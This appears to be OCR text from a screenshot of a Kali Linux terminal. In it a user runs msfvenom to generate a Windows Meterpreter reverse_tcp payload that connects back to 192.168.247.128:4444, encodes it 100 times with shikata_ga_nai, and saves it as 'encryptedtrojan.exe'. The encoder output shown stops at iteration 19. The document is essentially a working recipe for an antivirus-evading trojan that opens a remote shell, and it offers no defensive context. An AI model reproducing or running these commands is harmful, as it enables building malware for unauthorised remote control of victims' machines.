 1 2 3 4 2 20:58
aaryac404@kali: ~
File Actions Edit View Help
Screenshot taken
View image
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
x86/xor_dynamic normal Dynamic key XOR Encoder
x86/xor_poly normal XOR POLY Encoder
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.247.128 LPORT=4444 -e xB6/shikata_ga_nai -i 100 -f exe > encryptedtrojan.exe
zsh: permission denied: encryptedtrojan.exe
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.247.128 LPORT=4444 -e x86/shikata_ga_nai -i 100 -f exe > encryptedtrojan.exe
Screenshot taken
View image
zsh: permission denied: encryptedtrojan.exe
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ cd ~
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.247.128 LPORT=4444 -e x86/shikata_ga_nai -i 100 -f exe > encryptedtrojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 100 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
x86/shikata_ga_nai succeeded with size 759 (iteration=14)
x86/shikata_ga_nai succeeded with size 786 (iteration=15)
x86/shikata_ga_nai succeeded with size 813 (iteration=16)
x86/shikata_ga_nai succeeded with size 840 (iteration=17)
x86/shikata_ga_nai succeeded with size 867 (iteration=18)
x86/shikata_ga_nai succeeded with size 894 (iteration=19)